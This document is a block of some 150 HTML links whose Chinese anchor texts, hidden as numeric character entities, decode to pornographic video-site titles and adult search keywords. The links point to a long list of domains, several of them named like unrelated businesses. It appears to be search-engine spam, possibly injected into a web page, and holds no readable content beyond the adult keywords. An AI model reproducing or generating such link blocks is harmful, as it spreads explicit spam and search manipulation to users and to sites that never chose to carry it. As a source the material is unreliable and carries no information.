<a href="http://294343.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jweilan.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://sdguowang.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuchangju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bocome.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://91taoyou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://xuchangju.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://33648a.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://tgzledu.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://madeinchina77.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://shangdedk.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quantschina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://zygxk.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://oumeiri.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sh-harmonykids.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://ludamt.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://yuchitu.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hzspring.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wlxstar.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://89al.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ghtrain.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://p6620.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://xhrose.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://023hxg.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://beijiego.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://xadws.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oumeiri.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://383dj.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://jweilan.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://03580358.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tv698.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xzalqc.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://una123.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://843v.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://minxieku.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haoniuren.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://kblue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoxian36.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://33bv.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://pdkqy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://jswanxia.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://smpa18.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://yahua88.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
